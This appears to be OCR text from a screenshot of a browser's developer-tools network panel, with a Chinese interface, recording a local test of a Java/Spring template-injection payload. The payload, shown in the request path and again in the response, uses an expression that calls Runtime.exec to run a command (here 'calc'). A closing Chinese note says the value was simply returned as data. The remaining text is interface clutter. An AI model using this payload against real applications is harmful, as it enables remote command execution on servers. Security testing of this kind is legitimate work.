 127.0.0.1:8080/test
127.0.0.1:8080/test
xxx/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}_______________/zzz
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示 了解更多信息
欢迎 元素 控制台 源代码 网络 性能 内存 安全性 应用程序 Lighthouse CSS 概述 20
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 7500 m
名称 标头 负载 预览 响应 发起程序 计时
test
js.js
dom.js
js.js
1 xxx/::__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}_______________/zzz
只是将控制的返回，作为指定的数据格式进行了返回